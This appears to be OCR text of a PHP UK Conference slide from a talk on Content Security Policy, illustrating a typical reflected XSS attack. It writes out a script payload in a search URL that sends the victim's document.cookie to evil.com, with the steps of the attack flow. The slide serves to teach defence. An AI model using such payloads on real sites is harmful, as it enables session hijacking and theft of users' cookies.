 PHP UK
CONFERENCE
A TYPICAL REFLECTED XSS
https://www.websearch.com/search?q=<script>document.write(
'<img src="//evil.com/?' + document.cookie + '">');</script>
1) Send malicious
link to the victim
2) GET search?q=<script>...
3) HTTP/1.1 200 OK
websearch.com
4) GET /?session=...
Origin: www.websearch.com
session=xI4f-Qs02fd
evil.com
Dheeraj Joshi
Content Security Policy to the Rescue